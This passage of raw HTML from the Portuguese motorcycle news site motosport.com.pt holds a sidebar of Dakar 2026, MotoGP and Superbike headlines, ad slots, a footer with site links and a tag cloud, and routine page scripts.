                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Hero lança linha de roupa em homenagem a Paulo Gonçalves" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/09/3a5312c0-087a-4cb7-a244-35f333050229.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/09/3a5312c0-087a-4cb7-a244-35f333050229.jpeg 671w, https://www.motosport.com.pt/wp-content/uploads/2022/09/3a5312c0-087a-4cb7-a244-35f333050229-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/09/3a5312c0-087a-4cb7-a244-35f333050229-280x157.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/09/3a5312c0-087a-4cb7-a244-35f333050229-600x337.jpeg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/tt/hero-lanca-linha-de-roupa-em-homenagem-a-paulo-goncalves/">
                        Hero lança linha de roupa em homenagem a Paulo Gonçalves                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_432889_2_6967a352b67cd   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-nova-vitoria-de-ventura-na-rally2/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, Etapa 9 &#8211; Schareina volta a vencer" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M_Ventura-sand-dash-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-nova-vitoria-de-ventura-na-rally2/">Dakar, 2026 &#8211; Nova vitória de Ventura na Rally2</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-genesio-bevilaqua-morreu-aos-66-anos/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Genesio Bevilaqua morreu aos 66 anos" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Genesio-Bevilaqua-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-genesio-bevilaqua-morreu-aos-66-anos/">WSBK: Genesio Bevilaqua morreu aos 66 anos</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/lancamento-da-temporada-2026-da-aprilia-racing/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lançamento da Temporada 2026 da Aprilia Racing" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Captura-de-ecra-2026-01-14-as-12.25.36-120x86.png" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Captura-de-ecra-2026-01-14-as-12.25.36-120x86.png 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Captura-de-ecra-2026-01-14-as-12.25.36-350x250.png 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Captura-de-ecra-2026-01-14-as-12.25.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/lancamento-da-temporada-2026-da-aprilia-racing/">Lançamento da Temporada 2026 da Aprilia Racing</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/destaque-homepage/dakar-2026-adrien-van-beveren-vence-etapa-10-sanders-sofre-queda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026: Adrien Van Beveren vence etapa 10; Sanders sofre queda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Van-Beveren-Etapa-10-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Van-Beveren-Etapa-10-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Van-Beveren-Etapa-10-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Van-Beveren-Etapa-10-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/destaque-homepage/dakar-2026-adrien-van-beveren-vence-etapa-10-sanders-sofre-queda/">Dakar 2026: Adrien Van Beveren vence etapa 10; Sanders sofre queda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_432889_3_6967a35b6b00c   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-432889 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
